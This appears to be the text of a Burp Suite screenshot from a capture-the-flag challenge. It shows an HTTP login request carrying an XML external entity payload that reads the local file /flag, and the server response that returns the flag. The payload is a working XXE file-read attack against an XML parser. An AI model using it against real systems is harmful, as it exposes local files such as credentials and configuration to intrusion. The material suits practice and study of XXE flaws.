 Request
Pretty Raw \n Actions
1 POST /doLogin HTTP/1.1
2 Host: d57c3740-1a0b-456d-bd7d-8290b9f4da21.challenge.ctf.s
3 Content-Length: 123
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://d57c3740-1a0b-456d-bd7d-8290b9f4da21.challe
9 Referer: http://d57c3740-1a0b-456d-bd7d-8290b9f4da21.chall
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh,zh-CN;q=0.9
12 Cookie: UM_distinctid=17d400cef9a1a4-05780657bfa0d6-978183
13 Connection: close
14
15 <!DOCTYPE ANY [
16 <!ENTITY file SYSTEM "file:///flag">
17 ]>
18
19 <user>
<username>
&file;
</username>
<password>
s
</password>
</user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 04 Feb 2022 07:23:16 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 88
6 Connection: close
7
8 <result>
<code>
0
</code>
<msg>
ctfshow{9eb4b1a8-fe89-4c7a-8600-9f901bd08390}
9 </msg>
</result>